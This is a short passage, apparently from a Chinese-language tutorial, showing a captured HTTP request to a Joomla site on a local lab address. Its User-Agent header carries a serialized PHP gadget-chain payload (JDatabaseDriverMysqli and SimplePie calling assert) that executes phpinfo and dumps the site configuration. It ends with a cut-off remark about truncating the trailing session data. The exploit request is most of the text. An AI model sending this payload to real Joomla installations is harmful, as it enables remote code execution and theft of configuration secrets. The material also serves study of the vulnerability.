 Raw Params Headers Hex
GET /joomla/ HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
Cookie: 2327fc531895fb654993d5669d303b40=lvqfl2f3gi81h4rpbo6undoq03;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{
}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize"
;O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"ass
ert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();e
xit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}ð
Connection: close
但还有一个问题，在我们构造好的反序列化字符串后面，还有它原本的内容，必须要截